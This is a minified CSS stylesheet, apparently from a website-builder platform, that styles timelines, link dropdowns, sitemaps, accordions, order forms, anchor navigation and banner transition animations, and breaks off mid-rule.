.timeline_c_image_wrap{margin-top:20px}.timeline_slide{padding-top:40px}.timeline_ruler{background-color:#ccc;height:1px;margin-top:17px}.timeline_slide_item_time{display:flex;margin-top:20px;position:relative}.timeline_s_item{display:flex;flex:1;justify-content:center;min-width:20%;position:relative}.timeline_s_dot_wrap{align-items:center;display:flex;height:40px;justify-content:center;position:absolute;top:-41px;width:40px}.timeline_s_dot{background-color:#ccc;border-radius:50%;height:16px;width:16px}.timeline_s_dot--active{align-items:center;border-radius:50%;display:flex;height:100%;justify-content:center;position:absolute;width:100%}.timeline_s_dot--active svg{color:#fff;height:28px;left:-1px;position:relative;top:1px;width:28px}.timeline_s_icon{border-radius:0;object-fit:contain}.timeline_s_item{cursor:pointer}.timeline_slide_scroll{transition:transform .3s}.timeline_h_top_desc{color:#333;font-size:calc(var(--fontRatio, 1)*16px);line-height:1.8}.timeline_carousel .timeline_item_time,.timeline_carousel .timeline_item_title{line-height:1.5}.timeline_carousel .timeline_text_h_item_title{font-size:calc(var(--fontRatio, 1)*32px)}.timeline_carousel .timeline_s_time{font-size:calc(var(--fontRatio, 1)*30px);font-weight:400;text-align:center}.timeline_carousel .compat_gap{padding-left:1px;padding-right:1px}.timeline_s_time #hoverToolAreaLayout{display:none}.jz_screen_mobi .timeline_c_content{margin:0}.jz_screen_mobi .timeline_c_next,.jz_screen_mobi .timeline_c_prev{display:none}.jz_screen_mobi .timeline_s_item{min-width:33.3333333333%}.jz_screen_mobi .timeline_carousel .timeline_text_h_item_title{font-size:calc(var(--fontRatio, 1)*22px)}.jz_screen_mobi .timeline_carousel .timeline_h_top_desc{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .timeline_carousel .timeline_s_time{font-size:calc(var(--fontRatio, 1)*18px);margin-top:5px}.jz_screen_mobi .timeline_carousel{margin:0 10px;overflow:hidden}.jz_screen_mobi .timeline_slide_scroll{overflow-x:auto;padding-top:10px}.jz_screen_mobi .timeline_slide_scroll::-webkit-scrollbar{height:0}.jz_screen_mobi .timeline_slide{padding-top:12px}.jz_screen_mobi .timeline_s_dot_wrap{height:32px;top:-37px;width:32px}.jz_screen_mobi .timeline_s_dot--active svg{height:22px;width:22px}.jz_screen_mobi .timeline_s_dot{height:12px;width:12px}.jz_screen_mobi .timeline_c_image_wrap{width:100%!important}.module_timeline_content{color:#333;overflow:hidden;padding:10px 1px;position:relative;word-break:break-word}.module_timeline_content *{box-sizing:border-box}.m_friendlink_multiColumns_wrap{box-sizing:border-box;display:flex;white-space:normal}.m_friendlink_multiColumns_wrap .m_friendlink_multiColumns_col{flex:1;min-width:0}.m_friendlink_multiColumns_wrap .m_friendlink_split_line{margin-right:16px}.m_friendlink_multiColumns_item{font-size:calc(var(--fontRatio, 1)*14px);line-height:1.5;padding:10px 0}.m_friendlink_multiColumns_item .m_friendlink_text{--m_fl-i-c-color:#333;--m_fl-i-sc-color:var(--m_fl-i-c-color);color:var(--m_fl-i-c-color);display:block}.m_friendlink_multiColumns_item .m_friendlink_text:hover{color:var(--m_fl-i-sc-color)}.jz_module_style_38 .module_banner{margin-bottom:10px}.m_friendlink__wrapper{--m_fl_bc:"#999";border-radius:2px;box-sizing:border-box;color:#333;cursor:pointer;font-size:0;max-height:100%;max-width:100%;min-height:30px;min-width:30px;position:relative;white-space:nowrap}.m_friendlink__wrapper:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_friendlink__tipswrap{display:inline-block;vertical-align:middle;width:100%}.m_friendlink__tipsname{--m_fl-t-c-color:#666;color:var(--m_fl-t-c-color);display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;word-break:break-all}.m_friendlink__select-showing .m_friendlink__tipsname{--m_fl-t-sc-color:var(--m_fl-t-color);color:var(--m_fl-t-sc-color)}.m_friendlink__triangle{display:inline-block;margin-top:-2px;position:absolute;right:9px;top:50%;transition:.3s}.m_friendlink__triangle-down{transform:rotate(180deg)}.m_friendlink__triangle-up,.m_friendlink__wrapper-active .m_friendlink__triangle-down{transform:rotate(0)}.m_friendlink__wrapper-active .m_friendlink__triangle-up{transform:rotate(180deg)}.m_friendlink__ul{list-style:none;margin:0;padding:5px 0}.m_friendlink__list{--m_fl_lb:#fff;--m-fl-ihc:#f0f0f0;background:#fff;background:var(--m_fl_lb);box-sizing:border-box;display:none;overflow-x:hidden;overflow-y:auto;position:absolute;top:calc(100% + 5px);width:100%;z-index:9032}.m_friendlink__list-up{bottom:calc(100% + 5px);top:auto}.m_friendlink__item{align-items:center;display:flex;margin-bottom:2px;width:100%}.m_friendlink__item:hover{background:var(--m-fl-ihc)}.m_friendlink__item:last-of-type{margin-bottom:0}.m_friendlink__itemname{--m_fl-i-c-color:#666;--m_fl-i-sc-color:var(--m_fl-i-c-color);box-sizing:border-box;color:var(--m_fl-i-c-color);display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;word-break:break-all}.m_friendlink__itemname:hover{color:var(--m_fl-i-sc-color)}.m_friendlink__list-0{border:1px solid #999;box-shadow:0 0 6px rgba(0,0,0,.16);max-height:260px}.m_friendlink__list-0 .m_friendlink__item{height:26px}.m_friendlink__list-0 .m_friendlink__itemname{padding:0 5px}.m_friendlink__list-1{border-radius:2px;box-shadow:0 0 9px rgba(0,0,0,.16);max-height:360px;top:calc(100% + 5px)}.m_friendlink__list-1 .m_friendlink__item{height:36px}.m_friendlink__list-1 .m_friendlink__itemname{padding:0 18px}.m_friendlink__list-1::-webkit-scrollbar{background:#f2f2f2;border-radius:3px;width:6px}.m_friendlink__list-1::-webkit-scrollbar-thumb{background:#d2d2d2;border-radius:3px}.m_friendlink__list-1.m_friendlink__list-up{bottom:calc(100% + 5px);top:auto}.m_friendlink__layer{display:none;left:0;opacity:0;position:fixed;top:0;visibility:visible;z-index:3}.m_friendlink__triangle-svg{color:#707070;height:20px;margin-top:-8px;width:20px}.m_friendlink__wrapper-0{border:1px solid #999;padding:7px 30px 7px 12px}.m_friendlink__wrapper-0 .m_friendlink__triangle{border:6px solid transparent;border-top-color:#767676;transform-origin:center 3px;width:0}.m_friendlink__wrapper-1{border:1px solid #f0f0f0;padding:10px 30px 10px 12px}.m_friendlink__select-showing .m_friendlink__triangle-up{transform:rotate(180deg)}.m_friendlink__wrapper{--m_fl_wc:#fff;--m_fl_hwc:var(--m_fl_wc);--m_fl_bc:#999;background:var(--m_fl_wc);border-color:var(--m_fl_bc)}.m_friendlink__wrapper.m_friendlink__select-showing{background-color:var(--m_fl_hwc);border-color:var(--m_fl_bsc)}.m_friendlink__wrapper-1{--m_fl_bc:#f0f0f0}.sitemap_reset[data-v-761fd035]{margin:0;padding:0}.module_sitemap_content .no_list_item[data-v-761fd035]{list-style:none}.module_sitemap_content .sitemap_level1_name[data-v-761fd035]{color:#333;font-size:calc(var(--fontRatio, 1)*18px);font-weight:700}.module_sitemap_content .sitemap_level2_name[data-v-761fd035]{color:#333;font-size:calc(var(--fontRatio, 1)*16px);font-weight:400}.module_sitemap_content .sitemap_level3_name[data-v-761fd035]{color:gray;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400}.module_sitemap_content .sitemap_level1_name[data-v-761fd035],.module_sitemap_content .sitemap_level2_name[data-v-761fd035],.module_sitemap_content .sitemap_level3_name[data-v-761fd035]{cursor:pointer;word-break:break-word}.module_sitemap_content .sitemap_level1_name[data-v-761fd035]:hover,.module_sitemap_content .sitemap_level2_name[data-v-761fd035]:hover,.module_sitemap_content .sitemap_level3_name[data-v-761fd035]:hover{color:var(--theme-color)}.sitemap_level1[data-v-761fd035]{border-bottom:1px solid #e9e9e9;padding:24px 0}.jz_screen_mobi .sitemap_level1[data-v-761fd035]{margin:0 16px;padding:16px 0}.jz_screen_mobi .sitemap_level1_name[data-v-761fd035]{font-size:calc(var(--fontRatio, 1)*16px)}.sitemap_level2_wrap[data-v-761fd035]{display:flex;flex-wrap:wrap}.sitemap_level2[data-v-761fd035]{flex-basis:calc(25% - 39.75px);margin-top:24px;max-width:calc(25% - 39.75px)}.sitemap_level2[data-v-761fd035]:not(:nth-child(4n+1)){margin-left:53px}.jz_screen_mobi .sitemap_level2[data-v-761fd035]{flex-basis:100%;margin-left:0;margin-top:16px;max-width:100%}.jz_screen_mobi .sitemap_level2_name[data-v-761fd035]{font-size:calc(var(--fontRatio, 1)*14px)}.sitemap_level3[data-v-761fd035]{color:#707070;margin-top:12px}.sitemap_level3_wrap[data-v-761fd035]{font-size:calc(var(--fontRatio, 1)*16px);margin-left:24px}.jz_screen_mobi .sitemap_level3_wrap[data-v-761fd035]{margin-left:24px}.jz_module_style_41 .project_handler_line{z-index:1}.accordion_wrap{align-items:center;display:flex;height:25vw}.accordion_wrap .accordion_item{box-shadow:0 0 15px 0 rgba(0,0,0,.15);height:20.8333333333vw;overflow:hidden;position:relative;transition:height .3s ease-in-out,width .3s ease-in-out;will-change:height,width;z-index:0}.accordion_wrap .accordion_item_active{height:25vw;z-index:1}.accordion_wrap .accordion_item_pack_wrap{height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;transition:opacity .3s ease-in-out;width:100%;z-index:0}.accordion_wrap .accordion_item_pack_wrap .web_col_content_empty{border:1px dashed #5874d8;box-sizing:border-box;display:flex;height:100%}.accordion_wrap .web_col_content{display:block;min-height:auto}.accordion_wrap .accordion_item_editing{border:3px dashed #5874d8;box-sizing:border-box}.accordion_wrap .accordion_item_editing .web_col_content_empty{border:none}.accordion_wrap .accordion_item_bg{background-color:#fff;height:100%;left:0;position:absolute;top:0;z-index:0}.accordion_wrap .accordion_item_show{opacity:1;z-index:1}.accordion_wrap .jz_placeholder_disable{height:100%;width:100%}.accordion_wrap .accordion_item_pack{height:100%;overflow:hidden}.jz_screen_mobi .accordion_wrap{flex-direction:column;height:auto}.jz_screen_mobi .accordion_wrap .accordion_item{height:auto;min-height:30px;width:100%}.jz_screen_mobi .accordion_wrap .web_col_content_empty{border:none}.jz_screen_mobi .accordion_wrap .accordion_item_pack_wrap{display:none;position:relative}.jz_screen_mobi .accordion_wrap .accordion_item_show{display:block}.jz_screen_mobi .accordion_wrap .accordion_item_active{z-index:0}.jz_dragging .accordion_item_pack_wrap:not(.accordion_item_show){display:none}.jz_screen_pc .accordion_item:hover .manage_hover_line{display:block}.fa-rolling-notice{align-items:center;display:flex;position:relative}.fa-rolling-notice .swiper-wrapper{transition-timing-function:linear!important}.fa-rolling-notice__content{align-items:center;display:flex;height:100%;position:relative;width:100%}.fa-rolling-notice__icon{align-items:center;display:flex;flex-shrink:0;float:left;justify-content:center;padding:0 10px;position:relative}.fa-rolling-notice__icon .rn-1-1,.fa-rolling-notice__icon .rn-1-2{height:16px;width:19px}.fa-rolling-notice__icon .rn-1-3{align-items:center;background-color:var(--theme-color);border-radius:4px;color:#fff;display:flex;flex-shrink:0;font-size:calc(var(--fontRatio, 1)*13px);height:22px;justify-content:center;padding:0 6px}.fa-rolling-notice__icon .rn-1-4{height:18px;width:36px}.fa-rolling-notice__icon .rn-1-4-text{color:#fff;font-size:calc(var(--fontRatio, 1)*12px);left:50%;margin-left:-12px;margin-top:-9px;position:absolute;top:50%}.fa-rolling-notice__icon .rn-1-6{width:30px}.fa-rolling-notice__icon .rn-2-1{height:30px;width:30px}.fa-rolling-notice__icon .rn-2-2{height:16px;width:19px}.fa-rolling-notice__icon .rn-2-3,.fa-rolling-notice__icon .rn-2-4{height:40px;width:42px}.fa-rolling-notice__icon .rn-2-6{width:30px}.fa-rolling-notice__icon-img-default{height:24px;width:32px}.fa-rolling-notice__divider{border-right:1px solid #e8e8e8;height:24px}.fa-rolling-notice .swiper-slide-2{align-items:flex-start;display:flex;flex-direction:column;justify-content:center}.fa-rolling-notice .swiper-slide-2 .fa-rolling-notice__text-item:before{background-color:#999;border-radius:50%;content:"";display:inline-block;height:4px;margin-right:4px;vertical-align:middle;width:4px}.fa-rolling-notice__text{float:right;height:48px;overflow:hidden;width:100%}.fa-rolling-notice__text-item{color:#555;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);line-height:48px;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fa-rolling-notice__text a{text-decoration:none}.fa-rolling-notice__text .underline{text-decoration:underline}.mall_order_detail_section{background:#fff;border-radius:8px;padding:20px 24px}.mall_order_detail_section_title{color:#000;font-size:calc(var(--fontRatio, 1)*18px);font-weight:700;text-transform:capitalize}.jz_screen_mobi .mall_order_detail_section{border-radius:6px;padding:16px 12px}.jz_screen_mobi .mall_order_detail_section_title{font-size:calc(var(--fontRatio, 1)*16px)}.search_box_wrapper[data-v-99979ca2]{position:relative}.search_box[data-v-99979ca2]{background:hsla(0,0%,80%,.15);border:0;box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*13px);height:35px;line-height:35px;margin:5px 0 5px 10px;outline:0;padding-left:14px;width:calc(100% - 20px)}.search_box_icon[data-v-99979ca2]{fill:#666;height:20px;position:absolute;right:15px;top:13px;width:20px}.search_not_found[data-v-99979ca2]{align-items:center;color:#ccc;display:flex;font-size:calc(var(--fontRatio, 1)*14px);padding:5px 10px}.module_alert_warning[data-v-e0b3dd98]{background-color:#fff5dc;color:#ff8e1e;font-size:calc(var(--fontRatio, 1)*13px);line-height:22px;margin-bottom:20px;padding:10px;text-align:center;word-break:break-all}.text-left[data-v-e0b3dd98]{display:inline-block;text-align:left}#module2 .copyright_notice_content{border-top:1px dashed #efefef;color:#8a8a8a;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400;line-height:1.5;margin-bottom:20px;padding-top:20px}#module2 .copyright_notice_content_href{color:#5070b2;cursor:pointer;text-decoration:none;word-break:break-all}.jz_screen_mobi #module2 .module_alert_warning{left:-20px;position:relative;width:calc(100% + 40px)}.pay_status_success_wrap{justify-content:space-between}.pay_status_left{align-items:center;display:flex;gap:12px}.pay_success_back{align-items:center;background:#fff;border:1px solid #d9d9d9;border-radius:24px;color:#333;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*16px);height:48px;justify-content:center;width:140px}.order_detail_form_item{display:flex;flex-direction:column;gap:12px}.order_detail_form_item_title{color:#333;font-size:calc(var(--fontRatio, 1)*14px)}.order_detail_form_item_title span.required{position:relative}.order_detail_form_item_title span.required:after{color:red;content:"*";pointer-events:none;position:absolute;right:-15px;top:2px}.order_detail_form_input{border:1px solid #e0e0e0;border-radius:4px;box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*13px);height:44px;outline:none;padding:0 12px;width:100%}.order_detail_form_item_content .select_style{flex-shrink:0;height:44px;position:relative;width:25%}.order_detail_form_item_content .select_style input{border:1px solid #e0e0e0;border-radius:4px;box-sizing:border-box;color:#333;display:block;font-size:calc(var(--fontRatio, 1)*13px);height:100%;outline:none;padding:0 16px;width:100%}.order_detail_form_item_content .select_style .arrow{color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*12px);line-height:44px;position:absolute;right:16px;top:0}.order_detail_form_phone_wrap{align-items:center;display:flex;gap:16px}.jz_screen_mobi .order_detail_form_item_content .select_style{width:108px}.jz_screen_mobi .order_detail_form_phone_wrap{gap:unset}.jz_screen_mobi .order_detail_form_phone_wrap .select_style{margin-right:8px}.address_input .select_style{flex:1}.jz_screen_mobi .address_input .select_style{flex:initial;width:100%}.order_detail_warning_title{color:#ff1c1c;font-size:calc(var(--fontRatio, 1)*14px)}.cookie_policy_html{overflow:hidden;word-break:break-word}.jz_screen_mobi .cookie_policy_html{padding:0 15px}.text-render[data-v-7aaabd58]{white-space:pre}.anchor-nav-x-item{font-size:calc(var(--fontRatio, 1)*16px)}.anchor-nav-x-item.anchor-nav-style0.anchor-nav-item_active,.anchor-nav-x-item.anchor-nav-style0:not(.mobi-device):hover,.anchor-nav-x-item.anchor-nav-style1.anchor-nav-item_active,.anchor-nav-x-item.anchor-nav-style1:not(.mobi-device):hover{background-color:var(--theme-color);color:#fff}.anchor-nav-x-item.anchor-nav-style2{border-bottom:2px solid transparent}.anchor-nav-x-item.anchor-nav-style2.anchor-nav-item_active,.anchor-nav-x-item.anchor-nav-style2:not(.mobi-device):hover{border-bottom:2px solid var(--theme-color);color:var(--theme-color)}.anchor-nav-x-item.anchor-nav-style3.anchor-nav-item_active,.anchor-nav-x-item.anchor-nav-style3:not(.mobi-device):hover{color:var(--theme-color)}.mobi-device.anchor-nav-x-item,.mobi-device.anchor-nav-y-item{font-size:calc(var(--fontRatio, 1)*14px)}.anchor-nav-y-item{font-size:calc(var(--fontRatio, 1)*16px);padding-bottom:8px;padding-top:8px}.anchor-nav-y-item.anchor-nav-style0.ta0{border-left:4px solid transparent}.anchor-nav-y-item.anchor-nav-style0.ta0.anchor-nav-item_active,.anchor-nav-y-item.anchor-nav-style0.ta0:not(.mobi-device):hover{border-left:4px solid var(--theme-color);color:var(--theme-color)}.anchor-nav-y-item.anchor-nav-style0.ta2{border-right:4px solid transparent}.anchor-nav-y-item.anchor-nav-style0.ta2.anchor-nav-item_active,.anchor-nav-y-item.anchor-nav-style0.ta2:not(.mobi-device):hover{border-right:4px solid var(--theme-color);color:var(--theme-color)}.anchor-nav-y-item.anchor-nav-style1{--circle-color:var(--theme-color);border-radius:4px;position:relative}.anchor-nav-y-item.anchor-nav-style1.anchor-nav-item_active,.anchor-nav-y-item.anchor-nav-style1:not(.mobi-device):hover{color:var(--theme-color)}.anchor-nav-y-item.anchor-nav-style1.anchor-nav-item_active:before,.anchor-nav-y-item.anchor-nav-style1:not(.mobi-device):hover:before{background:var(--circle-color);border-radius:50%;content:"";display:block;height:8px;position:absolute;top:50%;transform:translateY(-50%);width:8px}.anchor-nav-y-item.anchor-nav-style1.anchor-nav-item_active:after,.anchor-nav-y-item.anchor-nav-style1:not(.mobi-device):hover:after{background-color:#fff;border-radius:50%;content:"";display:block;height:6px;position:absolute;top:50%;transform:translateY(-50%);width:6px}.anchor-nav-y-item.anchor-nav-style1.ta0.anchor-nav-item_active:before,.anchor-nav-y-item.anchor-nav-style1.ta0:not(.mobi-device):hover:before{left:0}.anchor-nav-y-item.anchor-nav-style1.ta0.anchor-nav-item_active:after,.anchor-nav-y-item.anchor-nav-style1.ta0:not(.mobi-device):hover:after{left:1px}.anchor-nav-y-item.anchor-nav-style1.ta2.anchor-nav-item_active:before,.anchor-nav-y-item.anchor-nav-style1.ta2:not(.mobi-device):hover:before{right:0}.anchor-nav-y-item.anchor-nav-style1.ta2.anchor-nav-item_active:after,.anchor-nav-y-item.anchor-nav-style1.ta2:not(.mobi-device):hover:after{right:1px}.anchor-nav-y-item.anchor-nav-style2{border-radius:4px}.anchor-nav-y-item.anchor-nav-style2.anchor-nav-item_active,.anchor-nav-y-item.anchor-nav-style2:not(.mobi-device):hover{background:var(--theme-color);color:#fff}.anchor-nav-main,.anchor-nav-sub{min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.anchor-nav-dbStyle0{flex-direction:column}.anchor-nav-dbStyle0 .anchor-nav-main,.anchor-nav-dbStyle0 .anchor-nav-sub{transition:transform .3s ease}.anchor-nav-dbStyle0:not(.mobi-device):hover .anchor-nav-main{transform:translateY(100%)}.anchor-nav-dbStyle0:not(.mobi-device):hover .anchor-nav-sub{transform:translateY(-100%)}.anchor-nav-dbStyle1:not(.mobi-device):hover .anchor-nav-main{display:none}.anchor-nav-dbStyle1:not(.mobi-device):hover .anchor-nav-sub{display:block}.anchor-nav-dbStyle1 .anchor-nav-sub{display:none}.anchor-nav-dbStyle2{flex-direction:column-reverse}.anchor-nav-dbStyle2 .anchor-nav-main,.anchor-nav-dbStyle2 .anchor-nav-sub{transition:transform .3s ease}.anchor-nav-dbStyle2:not(.mobi-device):hover .anchor-nav-main{transform:translateY(-100%)}.anchor-nav-dbStyle2:not(.mobi-device):hover .anchor-nav-sub{transform:translateY(100%)}.arrow-scroll-container[data-v-7d515454]{height:100%;position:relative;width:100%}.arrow-scroll-content[data-v-7d515454]{-ms-overflow-style:none;box-sizing:border-box;height:100%;scrollbar-width:none;width:100%}.arrow-scroll-content[data-v-7d515454]::-webkit-scrollbar{display:none}.arrow-btn-wrap[data-v-7d515454]{align-items:center;display:flex;height:100%;justify-content:center;position:absolute;top:0;width:40px;z-index:2}.arrow-scroll-prev[data-v-7d515454]{left:0;transform:rotate(180deg)}.arrow-scroll-next[data-v-7d515454]{right:0}.arrow-scroll-next-style1 .arrow-btn[data-v-7d515454],.arrow-scroll-prev-style1 .arrow-btn[data-v-7d515454]{background:#f1f1f1;border-radius:4px;height:28px;width:16px}.arrow-btn[data-v-7d515454]{align-items:center;background:#fff;border:1px solid #ebebeb;border-radius:14px;cursor:pointer;display:flex;height:28px;justify-content:center;position:absolute;transition:background .2s;width:28px;z-index:2}.arrow-btn[data-v-7d515454]:active{background:#eee}.arrow-btn.mobi-allow-btn[data-v-7d515454]{background:#fff;border:0;border-radius:0;height:100%;width:24px}.arrow-scroll-horizontal .arrow-btn.next[data-v-7d515454],.arrow-scroll-horizontal .arrow-btn.prev[data-v-7d515454]{right:0}.arrow-scroll-vertical .arrow-btn.prev[data-v-7d515454]{top:0}.arrow-scroll-vertical .arrow-btn.next[data-v-7d515454]{bottom:0}.anchor-nav-line{font-family:微软雅黑;font-size:calc(var(--fontRatio, 1)*16px)}.anchor-nav-mobi .arrow{transform:rotate(90deg)}.anchor-nav-mobi-list{box-sizing:border-box;display:flex;gap:10px;justify-content:space-between;padding:8px 12px;width:100%}.anchor-nav-mobi-list .anchor-nav-mobi-item-wrap{max-width:calc(100% - 44px)}.anchor-nav-mobi-list .anchor-nav-mobi-select-text{font-size:calc(var(--fontRatio, 1)*14px);min-width:0;overflow:hidden;text-overflow:ellipsis}.anchor-nav-style4 .anchor-nav-mobi-list{background:var(--theme-color)}.anchor-nav-style4 .anchor-nav-mobi-select-text,.anchor-nav-style4 .arrow{color:#fff}.anchor-nav-style5 .anchor-nav-mobi-list{border:1px solid #dedede}.anchor-nav-style5 .anchor-nav-mobi-select-text,.anchor-nav-style5 .arrow{color:var(--theme-color)}.anchor-nav-mobi-item{overflow:hidden;text-overflow:ellipsis;white-space:pre}.accordion_item_pack_wrap .anchor-nav-mobi-panel,.m_tabpack_content .anchor-nav-mobi-panel{position:relative}.anchor-nav-mobi-panel{background:#f9f9f9;max-height:200px;overflow:auto;position:absolute;top:100%;width:100%;z-index:99999}.anchor-nav-mobi-panel.anchor-nav-mobi-panel--top{bottom:100%;top:auto}.anchor-nav-mobi-panel::-webkit-scrollbar{width:0}.anchor-nav-mobi-panel .anchor-nav-mobi-panel-item{box-sizing:border-box;color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);height:44px;line-height:44px;overflow:hidden;padding-left:16px;padding-right:16px;text-overflow:ellipsis;white-space:pre}.anchor-nav-mobi-panel .anchor-nav-mobi-text{box-sizing:border-box;padding:10px}.jz_module_style_47 .module_content{background:#fff}#gridFooter::-webkit-scrollbar{width:0}.flv_audio_btn{border-radius:50%;height:40px;overflow:hidden;position:absolute;right:10px;top:20px;width:40px;z-index:3}.flv_audio_btn .banner_video_default{background-image:url(/image/rimage/module/banner/icon_music.png?v=202311271728);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;height:100%;width:100%}.banner_video_playBtn-online{animation:rotateMusicIcon 3s linear infinite}.banner_video_playBtn-paused{animation-play-state:paused}@keyframes rotateMusicIcon{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.banner_pic_item_wrap{animation-fill-mode:both}.reduce_and_focus{overflow:hidden;transform:translate3d(100%,0,0)}.reduce_and_focus .banner_pic_item,.reduce_and_focus .banner_video_item{transform:scale(1.3)}.reduce_and_focus_start{transform:translateZ(0)}.reduce_and_focus_start .banner_pic_item,.reduce_and_focus_start .banner_video_item{transform:scale(1)}.reduce_and_focus_on{animation-name:reduce_and_focus_on}.reduce_and_focus_on_reverse{animation-name:reduce_and_focus_on_reverse}.reduce_and_focus_off{animation-name:reduce_and_focus_off}.reduce_and_focus_off_reverse{animation-name:reduce_and_focus_off_reverse}.reduce_and_focus_scale{animation:scaleUp linear both}.higher_zIndex{overflow:hidden;z-index:99!important}@keyframes reduce_and_focus_on{0%{transform:translate3d(100%,0,0)}to{transform:translateZ(0)}}@keyframes reduce_and_focus_off{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0)}}@keyframes reduce_and_focus_on_reverse{0%{transform:translate3d(-100%,0,0)}to{transform:translateZ(0)}}@keyframes reduce_and_focus_off_reverse{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0)}}.transition_type_2 .banner_pic_item,.transition_type_2 .banner_video_item{transform:scale(1.3)}.transition_type_7{perspective:none}.transition_type_7 .banner_pic_group{perspective:1600px}.transition_type_7 .banner_pic_group *{backface-visibility:hidden}.transition_type_7 .form{transform:translateZ(0);transform-style:preserve-3d}.billboardItem_7{transform:rotateY(90deg)}.billboardItem_7 *{backface-visibility:hidden}.billboardItem_7_start{transform:rotateY(0deg)}.billboardItem_7_on{animation-name:billboardItem_7_on}.billboardItem_7_on_reverse{animation-name:billboardItem_7_on_reverse}.billboardItem_7_off{animation-name:billboardItem_7_off}.billboardItem_7_off_reverse{animation-name:billboardItem_7_off_reverse}@keyframes billboardItem_7_on{0%{transform:rotateX(90deg)}to{transform:rotateX(0deg)}}@keyframes billboardItem_7_on_reverse{0%{transform:rotateX(-90deg)}to{transform:rotateX(0deg)}}@keyframes billboardItem_7_off{0%{transform:rotateX(0deg)}to{transform:rotateX(-90deg)}}@keyframes billboardItem_7_off_reverse{0%{transform:rotateX(0deg)}to{transform:rotateX(90deg)}}.transition_type_6{perspective:none}.transition_type_6 .banner_pic_group{perspective:1600px}.transition_type_6 .banner_pic_group *{backface-visibility:hidden}.transition_type_6 .form{transform:translateZ(0);transform-style:preserve-3d}.billboardItem_6_start{transform:rotateY(0deg)}.billboardItem_6_on{animation-name:billboardItem_6_on}.billboardItem_6_on_reverse{animation-name:billboardItem_6_on_reverse}.billboardItem_6_off{animation-name:billboardItem_6_off}.billboardItem_6_off_reverse{animation-name:billboardItem_6_off_reverse}@keyframes billboardItem_6_on{0%{transform:rotateY(-90deg)}to{transform:rotateY(0deg)}}@keyframes billboardItem_6_on_reverse{0%{transform:rotateY(90deg)}to{transform:rotateY(0deg)}}@keyframes billboardItem_6_off{0%{transform:rotateY(0deg)}to{transform:rotateY(90deg)}}@keyframes billboardItem_6_off_reverse{0%{transform:rotateY(0deg)}to{transform:rotateY(-90deg)}}.transition_type_4 .form{transform:translateZ(0);transform-style:preserve-3d}.transition_type_4{perspective:none}.transition_type_4 .banner_pic_group{perspective:1600px}.transition_type_4 .banner_pic_group *{backface-visibility:hidden}.billboardItem_4_start{transform:rotateY(0deg)}.billboardItem_4_on{animation-name:billboardItem_4_on}.billboardItem_4_on_reverse{animation-name:billboardItem_4_on_reverse}.billboardItem_4_off{animation-name:billboardItem_4_off}.billboardItem_4_off_reverse{animation-name:billboardItem_4_off_reverse}@keyframes billboardItem_4_on{0%{transform:rotateY(-90deg)}50%{transform:rotateY(-90deg)}to{transform:rotateY(0deg)}}@keyframes billboardItem_4_on_reverse{0%{transform:rotateY(90deg)}50%{transform:rotateY(90deg)}to{transform:rotateY(0deg)}}@keyframes billboardItem_4_off{0%{transform:rotateY(0deg)}50%{transform:rotateY(90deg)}to{transform:rotateY(90deg)}}@keyframes billboardItem_4_off_reverse{0%{transform:rotateY(0deg)}50%{transform:rotateY(-90deg)}to{transform:rotateY(-90deg)}}.transition_type_5 .form{transform:translateZ(0);transform-style:preserve-3d}.transition_type_5{perspective:none}.transition_type_5 .banner_pic_group{perspective:1600px}.transition_type_5 .banner_pic_group *{backface-visibility:hidden}.billboard5 .form{transform:translateZ(0);transform-style:preserve-3d}.billboardItem_5{transform:rotateX(90deg)}.billboardItem_5 *{backface-visibility:hidden}.billboardItem_5_start{transform:rotateX(0deg)}.billboardItem_5_on{animation-name:billboardItem_5_on}.billboardItem_5_on_reverse{animation-name:billboardItem_5_on_reverse}.billboardItem_5_off{animation-name:billboardItem_5_off}.billboardItem_5_off_reverse{animation-name:billboardItem_5_off_reverse}@keyframes billboardItem_5_on{0%{transform:rotateX(-90deg)}50%{transform:rotateX(-90deg)}to{transform:rotateY(0deg)}}@keyframes billboardItem_5_on_reverse{0%{transform:rotateX(90deg)}50%{transform:rotateX(90deg)}to{transform:rotateY(0deg)}}@keyframes billboardItem_5_off{0%{transform:rotateX(0deg)}50%{transform:rotateX(90deg)}to{transform:rotateX(90deg)}}@keyframes billboardItem_5_off_reverse{0%{transform:rotateX(0deg)}50%{transform:rotateX(-90deg)}to{transform:rotateX(-90deg)}}.billboardItem_3_on{animation-name:billboardItem_3_on}.billboardItem_3_on_reverse{animation-name:billboardItem_3_on_reverse}.billboardItem_3_off{animation-name:billboardItem_3_off}.billboardItem_3_off_reverse{animation-name:billboardItem_3_off_reverse}@keyframes billboardItem_3_on{0%{transform:translate3d(0,-100%,0)}to{transform:translateZ(0)}}@keyframes billboardItem_3_on_reverse{0%{transform:translate3d(0,100%,0)}to{transform:translateZ(0)}}@keyframes billboardItem_3_off{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0)}}@keyframes billboardItem_3_off_reverse{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0)}}.transition_type_11 .banner_pic_item_wrap{animation-timing-function:linear;opacity:0}.transition_type_11 .billboardItem_11_start{opacity:1}.billboardItem_11_on_zoomOut{animation-name:billboardItem_11_on_zoomOut}.billboardItem_11_on_zoomIn{animation-name:billboardItem_11_on_zoomIn}@keyframes 